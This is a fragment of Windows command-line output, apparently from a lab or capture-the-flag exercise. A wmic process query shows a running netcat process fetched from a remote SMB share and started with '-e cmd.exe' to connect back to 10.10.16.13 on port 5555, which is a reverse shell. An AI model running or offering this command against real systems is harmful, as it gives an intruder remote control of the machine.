 C:\Windows\system32>wmic process where (processid=3624)
Caption  CommandLine                                          CreationClassName  CreationDate
ationCount  OtherTransferCount  PageFaults  PageFileUsage  ParentProcessId  PeakPageFileUsage
WorkingSetSize  WriteOperationCount  WriteTransferCount
nc.exe   \\10.10.16.13\a\nc.exe  -e cmd.exe 10.10.16.13 5555  Win32_Process      20240717222152
            20193032            720         872            3572             920
2863104         82                   1696